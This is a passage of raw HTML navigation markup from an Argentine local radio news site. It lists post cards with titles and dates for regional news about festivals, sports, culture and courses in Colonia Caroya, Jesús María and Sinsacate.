                                        <p class="post-meta">
                                                                                                                                        <span>May 19, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66f29696b48ef.jpg" alt="#Sinsacate : Procesión y misa en honor a la Virgen de la Merced en Estancia Belén a 154 años el milagro"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-procesion-y-misa-en-honor-a-la-virgen-de-la-merced-en-estancia-belen-a-154-anos-el-milagro">#Sinsacate : Procesión y misa en honor a la Virgen...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Sep 24, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6669cee4abbb0.jpg" alt="#ColoniaCaroya : El Coro Gospel Kumbayá actuará en la Fiesta Patronal"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-el-coro-gospel-kumbaya-actuara-en-la-fiesta-patronal">#ColoniaCaroya : El Coro Gospel Kumbayá actuará...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Jun 12, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_664b34b2c69b8.jpg" alt="#Sinsacate : Celebración en honor a San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebracion-en-honor-a-san-isidro-labrador">#Sinsacate : Celebración en honor a San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>May 20, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-deportiva-66">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69664ef0f2396.jpg" alt="#DOMA - ¡Uruguay nomá!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/doma-uruguay-noma">#DOMA - ¡Uruguay nomá!</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696639aa6dd51.jpg" alt="Orgullo jesusmariense: Leonardo Seculini integra el preseleccionado argentino de básquet para personas con Síndrome de Down"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/orgullo-jesusmariense-leonardo-seculini-integra-el-preseleccionado-argentino-de-basquet-para-personas-con-sindrome-de-down">Orgullo jesusmariense: Leonardo Seculini integra...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6949311b4c8d1.jpg" alt="#Provinciales: Nadadores locales se destacaron en competencias de aguas abiertas a nivel provincial y nacional"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-nadadores-locales-se-destacaron-en-competencias-de-aguas-abiertas-a-nivel-provincial-y-nacional">#Provinciales: Nadadores locales se destacaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693f848a7d48b.jpg" alt="#COLONIACAROYA : Por solo 4 décimas ganó Santiago Baldo el rally de Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-por-solo-4-decimas-gano-santiago-baldo-el-rally-de-colonia-caroya">#COLONIACAROYA : Por solo 4 décimas ganó Santiago...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 15, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-medios-67">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6969047eec31c.jpg" alt="#SINSACATE - promueve el uso de alojamientos turísticos habilitados para prevenir estafas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">#SINSACATE - promueve el uso de alojamientos...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 15, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966c2b90d934.jpg" alt="JESUSMARIA: *Por condiciones climáticas se suspende La Peñita de la Muni y la actividad de escenario en Doña Pipa*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-por-condiciones-climaticas-se-suspende-la-penita-de-la-muni-y-la-actividad-de-escenario-en-dona-pipa">JESUSMARIA: *Por condiciones climáticas se suspende...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6961058a03527.jpg" alt="#JESUSMARIA:  Info Tránsito – Festival de Doma y Folklore"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-info-transito-festival-de-doma-y-folklore">#JESUSMARIA: Info Tránsito – Festival de Doma...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 9, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695fa3e5310c7.jpg" alt="#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmariafestival-acceso-de-personas-con-discapacidad">#JesusMariafestival: ACCESO DE PERSONAS CON DISCAPACIDAD</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 8, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-arte-cultura-68">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650c0553b10.jpg" alt="#LOS60DELFESTI: ¡Cada año, más tropillas entabladas en el Festival!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-cada-ano-mas-tropillas-entabladas-en-el-festival">#LOS60DELFESTI: ¡Cada año, más tropillas entabladas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c55c53e5c.jpg" alt="#Provinciales: La Legislatura reconoció a Alina Akselrad, Miss Universo Argentina 2020, por su compromiso social"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-alina-akselrad-miss-universo-argentina-2020-por-su-compromiso-social">#Provinciales: La Legislatura reconoció a Alina...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953c47b57fc9.jpg" alt="#Provinciales: La Legislatura reconoció a la Asociación Civil y Cultural Relatos del Viento"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-la-asociacion-civil-y-cultural-relatos-del-viento">#Provinciales: La Legislatura reconoció a la...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694151e892c89.jpg" alt="#COLONIACAROYA - Los paisajistas le pintaron a la vitivinicultura"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-los-paisajistas-le-pintaron-a-la-vitivinicultura">#COLONIACAROYA - Los paisajistas le pintaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-ferias-69">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aafd5aa199.jpg" alt="#ColoniaCaroya: Expo Regional Navideña"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-expo-regional-navidena">#ColoniaCaroya: Expo Regional Navideña</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693aaf88e2cc0.jpg" alt="#Sinsacate:  Escuela de Verano 2026"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-escuela-de-verano-2026">#Sinsacate:  Escuela de Verano 2026</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939522f3e12b.jpg" alt="#Provinciales: La Legislatura reconoció a las artistas Adriana Mufarrege y Beatriz Laborde"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-las-artistas-adriana-mufarrege-y-beatriz-laborde">#Provinciales: La Legislatura reconoció a las...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380b51034fa.jpg" alt="#ColoniaCaroya: La Mora ya tiene nuevos campeones en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-mora-ya-tiene-nuevos-campeones-en-colonia-caroya">#ColoniaCaroya: La Mora ya tiene nuevos campeones...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-agenda-evento-71">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES DEL NORTE CORDOBÉS "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69737e43a4457.jpg" alt="#COLONIACAROYA : ¡Vuelve el Planetario Móvil 360°!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">#COLONIACAROYA : ¡Vuelve el Planetario Móvil...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6970dd9ce0015.jpg" alt="#COLONIACAROYA ; Nueva propuesta de astroturismo en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">#COLONIACAROYA ; Nueva propuesta de astroturismo...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 21, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696b838f0708a.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">#FESTIVAL - La Peñita de la Muni vibra con Cabales...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-61 ">
    <a href="https://caroyafm.com.ar/category/nuestra-educacion" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA EDUCACION <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="61">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-educacion">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="cursos-carreras-62" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                    CURSOS - CARRERAS                                </a>
                            </li>
                                                    <li data-category-filter="talleres-63" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/talleres">
                                    TALLERES                                </a>
                            </li>
                                                    <li data-category-filter="charlas-y-conferencias-64" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                    CHARLAS Y CONFERENCIAS                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6973842f1d3ef.jpg" alt="#JESUSMARIA : Jesús María fortalece la seguridad alimentaria con un nuevo curso gratuito"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">#JESUSMARIA : Jesús María fortalece la seguridad...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-cursos-carreras-62">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6973842f1d3ef.jpg" alt="#JESUSMARIA : Jesús María fortalece la seguridad alimentaria con un nuevo curso gratuito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-fortalece-la-seguridad-alimentaria-con-un-nuevo-curso-gratuito">#JESUSMARIA : Jesús María fortalece la seguridad...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f7410640db.jpg" alt="#COLONIACAROYA : Primer curso del año para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-primer-curso-del-ano-para-manipuladores-de-alimentos">#COLONIACAROYA : Primer curso del año para manipuladores...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f732ed0fa7.jpg" alt="#COLONIACAROYA : Inscripciones para las Salas Cuna"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
